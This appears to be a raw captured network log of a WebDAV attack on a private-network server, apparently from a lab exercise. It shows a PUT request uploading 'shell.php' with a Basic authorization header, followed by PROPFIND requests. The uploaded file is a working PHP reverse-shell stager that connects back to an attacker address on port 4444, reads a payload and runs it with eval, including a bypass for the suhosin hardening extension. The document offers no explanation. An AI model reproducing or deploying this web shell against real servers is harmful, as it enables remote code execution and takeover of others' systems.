 <?xml version="1.0" encoding="utf-8" ?>
<D:propfind xmlns:D="DAV:">
<D:prop>
<D:resourcetype/>
<D:getcontentlength/>
</D:prop>
</D:propfind>PUT /webdav/shell.php HTTP/1.1
Host: 172.16.84.205
Overwrite: F
Content-Length: 1114
Accept-Encoding: gzip, deflate
User-Agent: gvfs/1.38.0
Accept-Language: en-us, en;q=0.9
Connection: Keep-Alive
Authorization: Basic cnlhbjpsaW51eDR1
/*<?php /**/ error_reporting(0); $ip = '172.16.84.213'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s,
$ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); }
switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); }
$a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();PROPFIND /webdav/shell.php HTTP/1.1
Host: 172.16.84.205
Depth: 0
Content-Type: application/xml
Apply-To-Redirect-Ref: F
Accept-Encoding: gzip, deflate
User-Agent: gvfs/1.38.0
Accept-Language: en-us, en;q=0.9
Connection: Keep-Alive
Authorization: Basic cnlhbjpsaW51eDR1
Content-Length: 235